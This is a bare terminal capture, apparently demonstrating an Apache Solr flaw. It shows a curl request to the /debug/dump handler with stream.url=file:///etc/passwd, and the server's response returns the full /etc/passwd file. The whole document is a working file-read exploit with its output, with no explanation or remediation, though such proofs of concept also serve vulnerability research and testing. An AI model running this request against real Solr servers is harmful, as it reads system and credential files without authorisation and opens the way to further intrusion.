 $ curl -i -s -k 'http://localhost:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'sel
f'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 1538

{
  "responseHeader":{
    "status":0,
    "QTime":0,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:gam
es:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuu
cp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing Li
st Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"GET"}}